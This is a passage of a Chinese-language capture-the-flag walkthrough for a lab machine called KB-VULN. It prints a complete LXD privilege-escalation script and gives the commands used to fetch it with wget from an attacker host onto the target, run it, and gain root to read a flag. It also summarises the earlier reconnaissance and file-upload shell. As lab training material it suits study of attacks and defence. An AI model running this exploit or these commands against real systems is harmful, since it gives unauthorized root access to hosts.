
查看文件:
☁ KB-VULN cat 46978.sh
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
# Victor Lasa (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){
echo -e "\nUsage:"
echo -e "\t[-f] Filename (.tar.gz alpine file)"
echo -e "\t[-h] Show this help panel\n"
exit 1
}
function createContainer(){
lxc image import $filename --alias alpine && lxd init --auto
echo -e "[*] Listing images...\n" && lxc image list
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
lxc start privesc
lxc exec privesc sh
cleanup
}
function cleanup(){
echo -en "\n[*] Removing container..."
lxc stop privesc && lxc delete privesc && lxc image delete alpine
echo " [√]"
}
set -o nounset
set -o errexit
declare -i parameter_enable=0; while getopts ":f:h:" arg; do
case $arg in
f) filename=$OPTARG && let parameter_enable+=1;;
h) helpPanel;;
esac
done
if [ $parameter_enable -ne 1 ]; then
helpPanel
else
createContainer
fi#
根据step操作一下
下载文件:https://github.com/saghul/lxd-alpine-builder.git
解压后进入文件目录
编译映像文件(需访问外网):bash build-alpine

下载镜像文件和 exp 脚本到目标机下的/tmp 目录
wget http://192.168.9.7:888/46978.sh
chmod 777 46978.sh
wget http://192.168.9.7:888/alpine-v3.13-x86_64-20210218_0139.tar.gz
在目标机器下执行以下命令
初始化容器:lxd init

运行脚本:./46978.sh -f alpine-v3.13-x86_64-20210218_0139.tar.gz

成功提权
最终在/mnt/root/root目录下找到flag2

总结
本节通过 google 搜索获取 github 中的工具,然后提取信息,获取用户名和密码,进入后台利用文件上传漏洞获取 shell,之后通过 lxd 提权。
- 信息收集
- Google 信息收集
- 文件上传漏洞
- lxd 提权


